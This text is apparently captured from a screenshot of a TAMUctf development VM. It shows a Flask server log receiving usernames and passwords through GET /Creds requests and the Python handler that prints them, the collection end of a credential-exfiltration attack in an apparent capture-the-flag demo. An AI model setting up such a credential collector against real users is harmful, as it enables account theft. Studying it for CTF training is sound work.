 TAMUctf-Dev (Working Demo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
12:16 AM
Terminal
Terminal
Terminal
192.168.0.108 - - [02/Jun/2018 00:15:50] "GET /Creds?password%5B%5D=P%40ssw0rd&user%5B%5D=bob%40gmail.com HTTP/1.1" 200 -
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
USERNAME: bob@gmail.com
PASSWORD: P@ssw0rd
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
192.168.0.108 - - [02/Jun/2018 00:15:50] "GET /Creds?password%5B%5D=P%40ssw0rd&user%5B%5D=bob%40gmail.com HTTP/1.1" 200 -
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
USERNAME: bob@gmail.com
PASSWORD: P@ssw0rd
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
192.168.0.108 - - [02/Jun/2018 00:15:50] "GET /Creds?password%5B%5D=P%40ssw0rd&user%5B%5D=bob%40gmail.com HTTP/1.1" 200 -
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
USERNAME: bob@gmail.com
PASSWORD: P@ssw0rd
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
192.168.0.108 - - [02/Jun/2018 00:15:51] "GET /Creds?password%5B%5D=P%40ssw0rd&user%5B%5D=bob%40gmail.com HTTP/1.1" 200 -
def profile_loader2():
user = request.args.getlist("user[]")[0]
passs = request.args.getlist("password[]")[0]
print "\n\n\n-=-=-=-=-=-=-=-=-=-=-=-=-=-=-"
print "USERNAME: " + str(user)
print "PASSWORD: " + str(passs)
print "-=-=-=-=-=-=-=-=-=-=-=-=-=-=-\n\n\n"
return render_template('profile.html')